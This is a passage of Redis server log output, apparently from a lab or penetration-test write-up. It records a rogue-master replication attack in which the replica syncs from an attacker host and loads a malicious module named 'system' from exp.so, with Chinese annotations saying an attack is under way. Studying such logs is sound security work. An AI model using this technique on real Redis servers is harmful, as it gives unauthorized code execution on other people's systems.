 419:S 31 Jul 2023 05:34:33.786 * Connecting to MASTER 192.168.100.20:8888
419:S 31 Jul 2023 05:34:33.786 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:34:33.788 * Non blocking connect for SYNC fired the event.
419:S 31 Jul 2023 05:34:35.192 * Master replied to PING, replication can continue...
419:S 31 Jul 2023 05:34:35.194 * Trying a partial resynchronization (request 7a73a1a4297a16c50d8465b0cc432444f0e5df71:1).
419:S 31 Jul 2023 05:34:35.195 * Full resync from master: ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ:1
进行主从攻击
正在全复制
419:S 31 Jul 2023 05:34:35.195 * Discarding previously cached master state.
419:S 31 Jul 2023 05:34:35.195 * MASTER <-> REPLICA sync: receiving 48040 bytes from master
419:S 31 Jul 2023 05:34:35.197 * MASTER <-> REPLICA sync: Flushing old data
419:S 31 Jul 2023 05:34:35.197 * MASTER <-> REPLICA sync: Loading DB in memory
419:S 31 Jul 2023 05:34:35.197 # Wrong signature trying to load DB from file
419:S 31 Jul 2023 05:34:35.197 # Failed trying to load the MASTER synchronization DB from disk
419:S 31 Jul 2023 05:34:35.791 * Connecting to MASTER 192.168.100.20:8888
419:S 31 Jul 2023 05:34:35.791 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:34:35.792 * Non blocking connect for SYNC fired the event.
419:S 31 Jul 2023 05:34:37.205 * Module 'system' loaded from ./exp.so
419:M 31 Jul 2023 05:34:37.210 # Setting secondary replication ID to 7a73a1a4297a16c50d8465b0cc432444f0e5df71, valid up to offset: 1. New replication ID is
46e68f9593cd148bffe464f0b04bee19ac447c39
419:M 31 Jul 2023 05:34:37.210 * MASTER MODE enabled (user request from